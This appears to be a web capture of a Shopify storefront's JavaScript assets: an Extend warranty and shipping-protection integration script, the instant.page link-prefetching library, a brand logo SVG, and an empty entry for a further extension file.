class ExtendProductOffer extends HTMLElement{constructor(opts){super();try{this.productForm=document.querySelector(opts.productForm)}catch{this.productForm=opts.productForm}try{this.addToCartButton=document.querySelector(opts.addToCartButton)}catch{this.addToCartButton=opts.addToCartButton}const referenceId=opts.referenceId||opts.productForm.id.value,price=opts.price||meta.product.variants.filter(variant=>variant.id==referenceId)[0].price,category=opts.category||meta.product.type;this.params={referenceId,price,category},this.config=getConfiguration(),this.config.dispatchSideCart=!1}connectedCallback(){try{this.verifyProductOffer()}catch(err){console.error(err.message);return}this.bindEvents(),this.style.display="block",this.config.pdpOfferEnabled||(this.style.display="none"),Extend.buttons.render(this,this.params,()=>{setTimeout(()=>{window.dispatchEvent(new Event("resize"))},250)})}bindEvents(){this.handleAddToCart=this.handleAddToCart.bind(this),this.addToCartButton.addEventListener("click",this.handleAddToCart,!0),document.addEventListener("product:variant-change",this.handleVariantChange.bind(this),!0)}verifyProductOffer(){let elementsToCheck=["this.productForm","this.addToCartButton","this.params.referenceId","this.params.price","this.params.category"],missingProperties=elementsToCheck.filter(value=>{try{return!eval(value)}catch(err){return!0}});if(missingProperties.length){let message=`The following value(s) are null or undefined:
`;throw missingProperties.forEach(value2=>{message+=`	${value2}
`}),new ExtendError(message)}verifyExtend()}modalDone(){this.addToCartButton.removeEventListener("click",this.handleAddToCart,!0),this.addToCartButton.click(),this.addToCartButton.addEventListener("click",this.handleAddToCart,!0),this.config.dispatchSideCart&&window.setTimeout(()=>{initCartOffer()},500)}handleAddToCart(e){const sizeSelectInput=document.querySelector(".size-select input");if(!sizeSelectInput||sizeSelectInput.value.trim()!==""){e.preventDefault(),e.stopImmediatePropagation();const quantityEl=this.productForm.querySelector('[name="quantity"]'),quantity=quantityEl&&quantityEl.value?quantityEl.value:1;ExtendShopify.handleAddToCart(this,{quantity,modal:this.config.modalOfferEnabled||this.config.quickViewModalOfferEnabled,done:this.modalDone.bind(this)})}}handleVariantChange(e){this.params.referenceId=e.detail.variant.id,this.params.price=e.detail.variant.price,Extend.setActiveProduct(this,this.params),setTimeout(()=>{window.dispatchEvent(new Event("resize"))},250)}}customElements.get("extend-offer")||customElements.define("extend-offer",ExtendProductOffer);function initProductOffer(){try{if(meta.page.pageType!="product"||!meta.product)throw new ExtendError("Extend Product Offer - The current page is not a product page")}catch(err){console.warn(err.message);return}const productFormSelector='product-form form[action="/cart/add"]',addToCartButtonSelector='button[name="add"]',productForm=document.querySelector(productFormSelector),addToCartButton=productForm?productForm.querySelector(addToCartButtonSelector):document.querySelector(addToCartButtonSelector),extendOffer=new ExtendProductOffer({productForm,addToCartButton});productForm.prepend(extendOffer)}const initQuickView=(()=>{const quickViewSelectors={quickViewButton:"quick-view",quickViewModal:"#Product-Drawer-Content",productForm:'product-form form[action="/cart/add"]',addToCartButton:'button[name="add"]'};async function handleQuickViewOpen(e){const productForm=document.querySelector(quickViewSelectors.quickViewModal).querySelector(quickViewSelectors.productForm),addToCartButton=productForm.querySelector(quickViewSelectors.addToCartButton),referenceId=productForm.id.value,params={};if(meta.product){let product=meta.products.filter(product2=>product2.variants[0].id==referenceId)[0];params.price=product.variants[0].price,params.category=product.type}else{let product=await fetchProduct(e.detail.productHandle);params.price=(parseFloat(product.variants[0].price)*100).toFixed(0),params.category=product.product_type}let offer=new ExtendProductOffer({referenceId,productForm,addToCartButton,...params});addToCartButton.parentElement.before(offer)}return function(){if(document.querySelectorAll(quickViewSelectors.quickViewButton).length==0)throw new ExtendError(`No quickview buttons found on page with selector: ${quickViewSelectors.quickViewButton}`);document.addEventListener("quick-view:open",handleQuickViewOpen)}})(),cartOfferTag="extend-cart-offer";class ExtendCartOffer extends HTMLElement{constructor(referenceId,category,price,quantity,type){super(),this.params={referenceId,category,price,quantity},this.type=type,this.config=getConfiguration()}connectedCallback(){this.canDisplayOffer()&&Extend.buttons.renderSimpleOffer(this,{referenceId:this.params.referenceId,price:this.params.price,category:this.params.category,onAddToCart:({plan,product})=>{ExtendShopify.addPlanToCart({plan,product,quantity:this.params.quantity},err=>{if(err)throw new ExtendError(err.message);document.dispatchEvent(new Event("extend.plan-added"))})}})}canDisplayOffer(){return this.type==="main"&&this.config.cartOfferEnabled||this.type==="side"&&this.config.sideCartOfferEnabled}}customElements.get(cartOfferTag)||customElements.define(cartOfferTag,ExtendCartOffer);class ExtendCheckoutPlus{static getQuote(cart){return new Promise(resolve=>{const mappedItems=ExtendShopify.spCartMapper(cart.items);window.Extend.shippingProtection.getUpdatedSPQuote({items:mappedItems,onUpdate:({quote})=>resolve(quote)})})}static formatPrice(quote){return(quote/100).toFixed(2)}static setShippingProtectionAttribute(selectedOrDeclined){if(selectedOrDeclined!=="selected"&&selectedOrDeclined!=="declined")throw new ExtendError(`Parameter value must be "selected" or "declined", was ${selectedOrDeclined}`);getCart().then(cart=>{const updatedAttributes={...cart.attributes,"Extend Shipping Protection":selectedOrDeclined};return fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:updatedAttributes})})}).then(response=>response.json()).then(updatedCart=>{if(!updatedCart.attributes["Extend Shipping Protection"])throw new ExtendError("Shipping Protection attribute not found on checkout plus cart");window.location.href="/checkout"}).catch(error=>{console.error("Error updating cart:",error)})}static destroy(){document.querySelectorAll("extend-checkout-plus").forEach(each=>each.remove())}}class ExtendCheckoutPlusOffer extends HTMLElement{constructor(defaultCheckoutButton,cart,quote){super(),this.defaultCheckoutButton=defaultCheckoutButton,this.cart=cart,this.currentQuote=quote}connectedCallback(){this.innerHTML=this.getOfferMarkup();const checkoutPlusButton=this.defaultCheckoutButton.cloneNode();checkoutPlusButton.classList.remove("checkout-button"),checkoutPlusButton.classList.add("extend-checkout-plus-button"),checkoutPlusButton.removeAttribute("name"),checkoutPlusButton.removeAttribute("type"),checkoutPlusButton.setAttribute("title","Checkout with Extend Checkout+"),this.append(checkoutPlusButton),this.checkoutPlusButton=checkoutPlusButton,this.setCheckoutPlusButtonText(),this.defaultCheckoutButton.innerHTML=`<span>Continue without Checkout+ <b>\u2022</b> $${ExtendCheckoutPlus.formatPrice(this.cart.items_subtotal_price)}</span>`,this.defaultCheckoutButton.setAttribute("title","Checkout without Extend Checkout+"),this.defaultCheckoutButton.classList.add("outline"),this.defaultCheckoutButton.classList.add("checkout-no-sp"),this.bindEvents()}diconnectedCallback(){this.defaultCheckoutButton.innerHTML=`<span>Checkout <b>\u2022</b> $${ExtendCheckoutPlus.formatPrice(this.cart.items_subtotal_price)}</span>`,this.defaultCheckoutButton.setAttribute("title","Checkout"),this.defaultCheckoutButton.classList.remove("outline"),this.defaultCheckoutButton.classList.remove("checkout-no-sp")}bindEvents(){this.defaultCheckoutButton.addEventListener("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),ExtendCheckoutPlus.setShippingProtectionAttribute("declined")}.bind(this)),this.checkoutPlusButton.addEventListener("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),ExtendCheckoutPlus.setShippingProtectionAttribute("selected")}.bind(this)),this.querySelector(".checkout-plus-info-icon").addEventListener("click",()=>{Extend.shippingProtection.modal.open()})}setCheckoutPlusButtonText(){if(!this.checkoutPlusButton)throw new ExtendError("No checkout plus button to set text");this.checkoutPlusButton.innerHTML=`<span> Checkout+ <b>\u2022</b> $${ExtendCheckoutPlus.formatPrice(this.cart.items_subtotal_price+this.currentQuote.premium)} <span style="opacity: 0.7;">(+$${ExtendCheckoutPlus.formatPrice(this.currentQuote.premium)})</span></span>`}getOfferMarkup(){return`<div class="checkout-plus-container" style="padding-left: 20px !important; padding-right: 20px !important;"><div class="checkout-plus-image"><div class="checkout-plus-icon-row"><span class="checkout-plus-package-icon">
                    <svg viewBox="0 0 32 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.86368 2.89709C6.3014 4.04539 3.32139 5.37654 2.2414 5.85423C0.866067 6.45876 0.239466 6.76369 0.142615 6.86533L0 7.01261V13.4701C0 18.998 0.0101108 19.943 0.0713075 20.0648C0.13756 20.1869 0.99325 20.5882 6.79045 23.1844C10.4428 24.8255 13.4942 26.167 13.5705 26.167C13.6519 26.167 13.9933 26.0298 14.3347 25.8671C23.56 21.3604 25.8625 20.2121 25.9541 20.0953C26.056 19.9632 26.056 19.8719 26.0711 13.5259C26.0813 7.4696 26.0762 7.07843 25.9948 6.94123C25.9184 6.82446 24.8129 6.26052 19.8666 3.82672C16.5455 2.19595 13.7642 0.84437 13.6775 0.834021C13.5604 0.818893 12.506 1.2711 8.86368 2.89709ZM18.9345 4.57881C21.8433 6.00656 24.2323 7.18511 24.2427 7.19546C24.2733 7.22598 19.6173 9.50215 19.5308 9.50215C19.4544 9.50215 8.5734 4.35536 8.51247 4.28928C8.4973 4.26884 8.50741 4.24867 8.53296 4.23328C8.56355 4.2232 9.7098 3.71499 11.0801 3.10037C12.4554 2.48548 13.5915 1.98259 13.6118 1.98259C13.6317 1.98232 16.0309 3.15106 18.9345 4.57881ZM12.4397 7.37327C15.333 8.75006 17.8293 9.93392 17.9921 10.0101L18.2773 10.1473L15.9189 11.3006L13.5655 12.459L7.74804 9.85245C4.5541 8.41462 1.93568 7.23075 1.93568 7.21032C1.93568 7.17476 7.02459 4.88851 7.11638 4.88346C7.15204 4.87842 9.54616 6.00125 12.4397 7.37327ZM7.03497 10.7417L12.9644 13.399L12.9796 19.0742C12.9846 22.1937 12.9745 24.7443 12.954 24.7443C12.9285 24.7443 10.2491 23.5503 6.99399 22.0921L1.06988 19.4348V13.7546C1.06988 10.6351 1.07493 8.07944 1.08505 8.07944C1.09516 8.07944 3.76945 9.27843 7.03497 10.7417ZM24.9504 13.8003L24.9353 19.4704L19.5457 22.1075C16.5758 23.5554 14.141 24.7446 14.1309 24.7446C14.1208 24.7446 14.1154 22.194 14.1208 19.0744L14.1359 13.4043L19.5101 10.7723C22.4645 9.32434 24.8996 8.13544 24.9249 8.13544C24.9454 8.13013 24.9558 10.6807 24.9504 13.8003Z" fill="black"></path>
                        <path d="M2.59274 10.6663C2.47567 10.7881 2.44507 10.8595 2.44507 11.0373C2.44507 11.1645 2.48578 11.3017 2.53686 11.3677C2.66937 11.5405 5.63395 12.9223 5.86836 12.9276C6.0924 12.9327 6.34197 12.7244 6.38295 12.511C6.41355 12.3483 6.3167 12.0994 6.18419 11.9877C6.12805 11.9471 5.42003 11.5965 4.6101 11.2154C2.95939 10.4376 2.85243 10.4121 2.59274 10.6663Z" fill="black"></path>
                        <path d="M2.7263 12.712C2.43096 12.8694 2.34422 13.2964 2.5632 13.535C2.70076 13.6926 5.66029 15.0898 5.85399 15.0898C6.06286 15.0898 6.30738 14.912 6.3582 14.7239C6.40902 14.5256 6.35314 14.2921 6.23075 14.17C6.09346 14.0381 3.09801 12.651 2.95539 12.651C2.88409 12.651 2.78218 12.6815 2.7263 12.712Z" fill="black"></path>
                        <path d="M27.4631 13.5371C29.2256 14.6578 30.718 15.1198 31.9172 15.0098L32.6096 14.9463L32.6438 15.6406C32.7711 18.2224 32.3627 20.3419 31.4495 21.9971C30.53 23.6634 29.1258 24.8096 27.3606 25.4766L27.1282 25.5645L26.8958 25.4785C25.1855 24.8523 23.8006 23.7589 22.8743 22.0977C21.956 20.4506 21.5152 18.2952 21.5862 15.5811L21.6038 14.8965L22.2874 14.9326C23.8073 15.0124 25.267 14.6873 26.6956 13.5742L27.0667 13.2852L27.4631 13.5371Z" fill="black" stroke="white" stroke-width="1.33333"></path>
                    </svg>
                    </span></div></div><div class="checkout-plus-info-container"><div class="checkout-plus-top-row"><div class="checkout-plus-title-icon-container"><span class="checkout-plus-title">Extend Checkout+
                        <svg class="checkout-plus-info-icon" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M7 0.318359C10.6903 0.318359 13.6816 3.30973 13.6816 7C13.6816 10.6903 10.6903 13.6816 7 13.6816C3.30973 13.6816 0.318359 10.6903 0.318359 7C0.318359 3.30973 3.30973 0.318359 7 0.318359Z" stroke="black" stroke-width="0.636364"></path>
                        <path d="M7.58743 4.35647H6.41261V3.18164H7.58743V4.35647ZM7.58743 9.64318V5.53129H5.8252V6.70612H6.41261V9.64318H5.8252V10.818H8.17485V9.64318H7.58743Z" fill="black"></path>
                        </svg>
                    </span></div></div><span class="checkout-plus-subtext">Added protection against loss, theft, or damage</span></div></div>`}async update(cart){const quote=await ExtendCheckoutPlus.getQuote(cart);this.cart=cart,quote&&quote.premium>0?(this.currentQuote=quote,this.setCheckoutPlusButtonText()):ExtendCheckoutPlus.destroy()}}customElements.get("extend-checkout-plus")||customElements.define("extend-checkout-plus",ExtendCheckoutPlusOffer);const initCartOffer=(()=>{var cart,isInit=!1;const{cartOfferEnabled,cartSPEnabled,sideCartOfferEnabled,cartBalancingEnabled,SPEnabled}=getConfiguration(),isMobile=screen.width<1068;let type,cartSelectors;if(meta.page.pageType==="cart"&&(cartOfferEnabled||cartSPEnabled)?(cartSelectors={cartContainer:".cart-items tbody",cartRowItem:"tr",cartRowItemImage:".product-cart-item-image img",cartRowItemTitle:".cart-product-link",cartRowItemQuantity:'input[name="updates[]"]',warrantyOriginalMeta:".product-cart-item-options",offerAnchor:".product-cart-item div:last-child",metadataContainer:"ul",quantityWrapper:(isMobile?".product-cart-item":".product-quantity")+" quantity-selector",lineItemRemove:(isMobile?".product-cart-item":".product-quantity")+" a.remove"},type="main"):sideCartOfferEnabled&&(cartSelectors={cartContainer:".product-cart-item--container",cartRowItem:".product-cart-item",cartRowItemImage:".product-cart-item-image img",cartRowItemTitle:".cart-product-link",cartRowItemQuantity:'input[name="updates[]"]',warrantyOriginalMeta:".product-cart-item-options",offerAnchor:".product-cart-item-info",metadataContainer:"ul",quantityWrapper:"quantity-selector",lineItemRemove:"a.remove"},type="side"),type===void 0||cartSelectors===void 0)throw new ExtendError("No cart type detected");function createWarrantyOffer(lineItemElement,index){if(!cartOfferEnabled)return;let cartItem=cart.items[index],referenceId=cartItem.variant_id;const quantity=cartItem.quantity,price=cartItem.price,category=cartItem.product_type,warrantyAlreadyInCart=ExtendShopify.warrantyAlreadyInCart(referenceId,cart.items)||ExtendShopify.warrantyAlreadyInCart(referenceId.toString(),cart.items);let anchor=lineItemElement.querySelector(cartSelectors.offerAnchor);if(!anchor)throw new ExtendError(`Offer anchor element on line ${index} not found with selector ${cartSelectors.offerAnchor}`);let extendOffer=lineItemElement.querySelector(cartOfferTag);if(extendOffer)if(extendOffer.params.referenceId!==referenceId||extendOffer.params.quantity!==quantity||extendOffer.params.price!==price||extendOffer.params.category!==category||warrantyAlreadyInCart)extendOffer.remove();else return;else if(warrantyAlreadyInCart)return;let newExtendOffer=new ExtendCartOffer(referenceId,category,price,quantity,type);anchor.append(newExtendOffer)}function styleWarrantyLineItem(lineItemElement,index){const title=lineItemElement.querySelector(cartSelectors.cartRowItemTitle);title.style.pointerEvents="none",title.innerText="Extend Protection Plan";const image=lineItemElement.querySelector(cartSelectors.cartRowItemImage);image?image.style.pointerEvents="none":console.error(`EXTEND: Line item image element on line ${index} not found with selector ${cartSelectors.cartRowItemImage}`);const warrantyMetadata=lineItemElement.querySelectorAll(cartSelectors.warrantyOriginalMeta);warrantyMetadata?.length&&warrantyMetadata.forEach(each=>{const property=each.innerText.trim().toLowerCase();!property.startsWith("product")&&!property.startsWith("term")?each.remove():each.classList.add("extend-warranty-info")}),cartSelectors.quantityWrapper?.length&&lineItemElement.querySelector(cartSelectors.quantityWrapper)&&lineItemElement.querySelectorAll(cartSelectors.quantityWrapper).forEach(each=>{each.style.opacity="75%",each.style.pointerEvents="none"})}function formatLineItems(){let cartContainer=document.querySelector(cartSelectors.cartContainer);if(!cartContainer)throw new ExtendError(`Invalid cart container selector: ${cartSelectors.cartContainer}`);cartContainer.querySelectorAll(cartSelectors.cartRowItem).forEach((lineItemElement,index)=>{let title=lineItemElement.querySelector(cartSelectors.cartRowItemTitle);if(!title)throw new ExtendError("Line item title not found");title.innerText.toLowerCase().includes("extend protection")?styleWarrantyLineItem(lineItemElement,index):createWarrantyOffer(lineItemElement,index)})}function normalizeItems(callback){if(SPEnabled)ExtendShopify.updateExtendLineItems({balanceCart:cartBalancingEnabled,isSPSupported:cartSPEnabled,callback});else{let normalizationOpts={balance:cartBalancingEnabled};ExtendShopify.normalizeCart(normalizationOpts,callback)}}function refreshCart(){type==="side"?(document.dispatchEvent(new Event("cart:refresh")),setTimeout(init,250)):window.location.reload()}function verifyCartOffers(){verifyExtend();let error="";if((typeof cartSelectors>"u"||!cartSelectors)&&(error+=`cartSelectors is empty
`),(typeof type>"u"||!type)&&(error+=`Cart type not defined
`),error.length>0)throw new ExtendError(`Cannot initialize cart offers due to following errors:
${error}`)}function initEventListeners(){document.addEventListener("cart-drawer:open",init),document.addEventListener("cart:item-added",init),document.addEventListener("line-item:change:end",init),document.addEventListener("extend.plan-added",refreshCart),document.addEventListener("extend.cart-refreshed",()=>{setTimeout(()=>{init()},250)}),isInit=!0}const checkoutPlusSelectors={checkoutButton:'button[name="checkout"]',offerContainer:type=="main"?".proceed-to-checkout":".cart-drawer-buttons form",checkoutPlusButtonParent:""};function initCheckoutPlus(cart2){let checkoutPlusOffer=document.querySelector("extend-checkout-plus");if(checkoutPlusOffer)checkoutPlusOffer.update(cart2);else{if(!document.querySelector(checkoutPlusSelectors.checkoutButton)||!document.querySelector(checkoutPlusSelectors.offerContainer))throw new ExtendError("Could not find default checkout button or checkout plus offer container");ExtendCheckoutPlus.getQuote(cart2).then(quote=>{const defaultCheckoutButton=document.querySelector(checkoutPlusSelectors.checkoutButton);checkoutPlusOffer=new ExtendCheckoutPlusOffer(defaultCheckoutButton,cart2,quote),checkoutPlusOffer.currentQuote&&checkoutPlusOffer.currentQuote.premium>0&&document.querySelector(checkoutPlusSelectors.offerContainer).prepend(checkoutPlusOffer)})}}function init(){verifyCartOffers();try{if(!/cart/.test(window.location.pathname)&&!sideCartOfferEnabled)throw new ExtendError("Cannot initialize cart offers - not a cart page")}catch(err){console.warn(err.message);return}isInit||initEventListeners(),normalizeItems((err,data)=>{if(cart=data?.cart,err)throw new ExtendError(err.message);data?.updates?refreshCart():cart.items.length>0&&(initCheckoutPlus(data.cart),formatLineItems())})}return getCart().then(cart2=>{for(let item of cart2.items)if(item.vendor==="Extend"&&(item.sku==="Extend Shipping Protection Plan"||item.title.includes("Shipping Protection")))return item.variant_id+"";return null}).then(variantId=>variantId?fetch(theme.routes.cart_change_url,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({id:variantId,quantity:0})}):!1).then(cartUpdated=>{cartUpdated&&refreshCart()}),init})();class ExtendError extends Error{constructor(message){super(message)}}function getConfiguration(){return{currency:"USD",writeLogsEnabled:!1,pdpOfferEnabled:!0,offerModalEnabled:!0,cartOfferEnabled:!0,sideCartOfferEnabled:!0,cartBalancingEnabled:!0,aftermarketModalEnabled:!0,atcOfferEnabled:!0,quickViewOfferEnabled:!0,quickViewModalOfferEnabled:!0,cartSPEnabled:!1,SPEnabled:!0}}function verifyExtend(){const propertiesToCheck=["window.Extend","window.ExtendShopify","window.Shopify","window.Shopify.currency.active"];function checkPropertyExists(path){return path.split(".").reduce((obj,prop)=>obj&&obj[prop],window)!==void 0}let errors=propertiesToCheck.filter(prop=>!checkPropertyExists(prop));if(window.Shopify?.currency?.active!==getConfiguration().currency&&errors.push("Active currency does not match configured currency"),errors.length){let message=`The following value(s) are null, undefined, or false:
`;throw errors.forEach(error=>{message+=`	${error}
`}),new ExtendError(message)}}function initAftermarket(){try{verifyExtend();const params=new URL(document.location).searchParams;let leadToken=params.get("leadToken")?params.get("leadToken"):params.get("leadtoken");leadToken&&Extend.aftermarketModal.open({leadToken,onClose:function(plan,product,quantity){plan&&product&&ExtendShopify.addPlanToCart({plan,product,leadToken,quantity:quantity||1},function(){location="/cart"})}})}catch(error){throw new ExtendError(error.message)}}function getCart(){return fetch("/cart.js",{credentials:"same-origin",method:"GET",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(e=>e.json())}function fetchProduct(handle){return fetch(`/products/${handle}`,{credentials:"same-origin",method:"GET",headers:{"Content-Type":"application/json",Accept:"application/json"}}).then(e=>e.json()).then(response=>response.product)}window.addEventListener("DOMContentLoaded",()=>{try{window.Extend.config({storeId:"631fc415-1aa2-402c-8939-9734bf5a7f3e",environment:"production"});const config=getConfiguration();config.aftermarketModalEnabled&&initAftermarket(),(config.atcOfferEnabled||config.offerModalEnabled||config.pdpOfferEnabled)&&initProductOffer(),config.quickViewOfferEnabled&&initQuickView(),(config.cartOfferEnabled||config.cartSPEnabled||config.sideCartOfferEnabled)&&initCartOffer()}catch(err){sessionStorage.getItem("extend.debug")&&console.error(err)}});
//# sourceMappingURL=/cdn/shop/t/472/assets/extend.js.map?v=43409099127348347581767744319


--- FILE ---
content_type: text/javascript
request_url: https://raen.com/cdn/shop/t/472/assets/instant-page.js?v=55005175502417448721765931204
body_size: 659
content:
/*! instant.page v5.2.0 - (C) 2019-2023 Alexandre Dieulot - https://instant.page/license */let _chromiumMajorVersionInUserAgent=null,_allowQueryString,_allowExternalLinks,_useWhitelist,_delayOnHover=65,_lastTouchTimestamp,_mouseoverTimer,_preloadedList=new Set;const DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;init();function init(){if(!document.createElement("link").relList.supports("prefetch"))return;const handleVaryAcceptHeader="instantVaryAccept"in document.body.dataset||"Shopify"in window,chromiumUserAgentIndex=navigator.userAgent.indexOf("Chrome/");if(chromiumUserAgentIndex>-1&&(_chromiumMajorVersionInUserAgent=parseInt(navigator.userAgent.substring(chromiumUserAgentIndex+7))),handleVaryAcceptHeader&&_chromiumMajorVersionInUserAgent&&_chromiumMajorVersionInUserAgent<110)return;const mousedownShortcut="instantMousedownShortcut"in document.body.dataset;_allowQueryString="instantAllowQueryString"in document.body.dataset,_allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,_useWhitelist="instantWhitelist"in document.body.dataset;const eventListenersOptions={capture:!0,passive:!0};let useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const intensity=document.body.dataset.instantIntensity;if(intensity.startsWith("mousedown"))useMousedown=!0,intensity=="mousedown-only"&&(useMousedownOnly=!0);else if(intensity.startsWith("viewport")){const isNavigatorConnectionSaveDataEnabled=navigator.connection&&navigator.connection.saveData,isNavigatorConnectionLike2g=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g");!isNavigatorConnectionSaveDataEnabled&&!isNavigatorConnectionLike2g&&(intensity=="viewport"?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):intensity=="viewport-all"&&(useViewport=!0))}else{const milliseconds=parseInt(intensity);isNaN(milliseconds)||(_delayOnHover=milliseconds)}}if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,eventListenersOptions),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,eventListenersOptions):document.addEventListener("mouseover",mouseoverListener,eventListenersOptions),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,eventListenersOptions),useViewport){let requestIdleCallbackOrFallback=window.requestIdleCallback;requestIdleCallbackOrFallback||(requestIdleCallbackOrFallback=callback=>{callback()}),requestIdleCallbackOrFallback(function(){const intersectionObserver=new IntersectionObserver(entries=>{entries.forEach(entry=>{if(entry.isIntersecting){const anchorElement=entry.target;intersectionObserver.unobserve(anchorElement),preload(anchorElement.href)}})});document.querySelectorAll("a").forEach(anchorElement=>{isPreloadable(anchorElement)&&intersectionObserver.observe(anchorElement)})},{timeout:1500})}}function touchstartListener(event){_lastTouchTimestamp=performance.now();const anchorElement=event.target.closest("a");isPreloadable(anchorElement)&&preload(anchorElement.href,"high")}function mouseoverListener(event){if(performance.now()-_lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION||!("closest"in event.target))return;const anchorElement=event.target.closest("a");isPreloadable(anchorElement)&&(anchorElement.addEventListener("mouseout",mouseoutListener,{passive:!0}),_mouseoverTimer=setTimeout(()=>{preload(anchorElement.href,"high"),_mouseoverTimer=void 0},_delayOnHover))}function mousedownListener(event){const anchorElement=event.target.closest("a");isPreloadable(anchorElement)&&preload(anchorElement.href,"high")}function mouseoutListener(event){event.relatedTarget&&event.target.closest("a")==event.relatedTarget.closest("a")||_mouseoverTimer&&(clearTimeout(_mouseoverTimer),_mouseoverTimer=void 0)}function mousedownShortcutListener(event){if(performance.now()-_lastTouchTimestamp<DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION)return;const anchorElement=event.target.closest("a");if(event.which>1||event.metaKey||event.ctrlKey||!anchorElement)return;anchorElement.addEventListener("click",function(event2){event2.detail!=1337&&event2.preventDefault()},{capture:!0,passive:!1,once:!0});const customEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});anchorElement.dispatchEvent(customEvent)}function isPreloadable(anchorElement){if(!(!anchorElement||!anchorElement.href)&&!(_useWhitelist&&!("instant"in anchorElement.dataset))&&!(anchorElement.origin!=location.origin&&(!(_allowExternalLinks||"instant"in anchorElement.dataset)||!_chromiumMajorVersionInUserAgent))&&["http:","https:"].includes(anchorElement.protocol)&&!(anchorElement.protocol=="http:"&&location.protocol=="https:")&&!(!_allowQueryString&&anchorElement.search&&!("instant"in anchorElement.dataset))&&!(anchorElement.hash&&anchorElement.pathname+anchorElement.search==location.pathname+location.search)&&!("noInstant"in anchorElement.dataset))return!0}function preload(url,fetchPriority="auto"){if(_preloadedList.has(url)||url.includes("/cart"))return;const linkElement=document.createElement("link");linkElement.rel="prefetch",linkElement.href=url,linkElement.fetchPriority=fetchPriority,linkElement.as="document",document.head.appendChild(linkElement),_preloadedList.add(url)}
//# sourceMappingURL=/cdn/shop/t/110/assets/instant-page.js.map?v=473454186210797571702825445


--- FILE ---
content_type: image/svg+xml
request_url: https://raen.com/cdn/shop/files/RAEN-LOGO.svg?v=1722951406
body_size: 48
content:
<svg viewBox="0 0 200.54 63.53" xmlns="http://www.w3.org/2000/svg" id="Layer_1"><defs><style>.cls-1{fill:#231f20;stroke-width:0px;}</style></defs><path d="M99.77,63.26h-.07S6.99,57.21,6.99,57.21L.66,31.31,7.01,6.31,99.69.27l93.84,6.04,6.35,25-6.35,25.9-93.77,6.05ZM8.8,55.05l90.97,5.93,91.96-5.93,5.82-23.74-5.81-22.85L99.7,2.53,8.8,8.46,2.99,31.32l5.8,23.73Z" class="cls-1"></path><path d="M56.62,42.37c-2.14-.25-4.65-1.97-7.07-4.85l-3.56-4.18c4.08-.56,6.7-3.14,6.7-6.65s-2.63-6.73-8.51-6.73h-10.4v1.19h.19c3.06,0,3.49.52,3.49,4.3v12.57c0,3.81-.42,4.34-3.49,4.34h-.19v1.19h10.82v-1.19h-.19c-3.07,0-3.49-.53-3.49-4.34v-4.64h1.54l7.61,10.1.06.08h6.67v-1.17l-.17-.02ZM40.92,31.61v-9.84h3.22c3.48,0,4.73,2.54,4.73,4.92,0,3.08-1.77,4.92-4.73,4.92h-3.22Z" class="cls-1"></path><path d="M80.31,25.04l3.77,8.66h-7.51l3.74-8.66ZM94.77,42.37h-.19c-2.99,0-3.22-.52-4.32-3.02l-8.66-19.93-.05-.11h-.75l-8.56,19.81-.1.23c-1.1,2.5-1.33,3.02-4.36,3.02h-.19v1.19h9.43v-1.19h-.19c-1.73,0-2.7-.25-3.05-.78-.26-.4-.19-1,.2-1.89l1.81-4.18h9.12l1.81,4.18c.4.91.46,1.52.2,1.91-.34.52-1.31.77-3.05.77h-.19v1.19h11.09v-1.19Z" class="cls-1"></path><path d="M126.81,38.03h-1.16l-.23.92c-.48,1.94-.83,2.8-4.3,2.8h-3.33c-3.06,0-3.49-.52-3.49-4.3v-5.46h1.74c3.82,0,4.3.4,4.3,3.53v.19h1.19v-9.24h-1.19v.19c0,3.13-.48,3.53-4.3,3.53h-1.74v-8.4h5.54c3.42,0,3.78.8,4.3,2.76l.23.91h1.16l-.37-5.48h-18.01v1.19h.19c3.06,0,3.48.52,3.48,4.3v12.57c0,3.81-.42,4.34-3.48,4.34h-.19v1.19h19.33l.33-5.52Z" class="cls-1"></path><path d="M166.76,19.97h-9.19v1.19h.19c3.06,0,3.49.52,3.49,4.3v12.58l-14.52-18-.06-.07h-5.74v1.19h.19c3.06,0,3.49.52,3.49,4.3v12.57c0,3.81-.42,4.34-3.49,4.34h-.19v1.19h9.2v-1.19h-.19c-3.06,0-3.52-.57-3.52-4.34v-12.93l15.41,19.04.06.07h1.17v-18.76c0-3.78.43-4.3,3.52-4.3h.19v-1.19Z" class="cls-1"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bda30-ee7a-7214-8271-5d1fd7d98386/veeper-407/assets/listener.js
body_size: 126647
content:
